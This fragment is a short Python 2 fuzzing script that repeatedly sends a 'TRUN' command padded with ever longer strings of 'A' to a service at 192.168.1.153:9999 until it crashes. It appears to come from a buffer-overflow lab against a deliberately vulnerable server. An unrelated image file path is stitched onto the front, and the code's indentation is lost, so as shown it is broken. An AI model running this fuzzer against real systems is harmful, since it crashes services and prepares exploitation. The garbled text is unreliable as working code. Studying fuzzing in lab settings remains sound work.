 OR
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s = socket.socket()
s.connect(("192.168.1.153", 9999))
s.send(('TRUN /.:/' + buffer))
s.close()
sleep(1)
buffer= buffer + "A" * 100
except:
print "fuzzing crashed at %s bytes" % str(len(buffer))
sys.exit()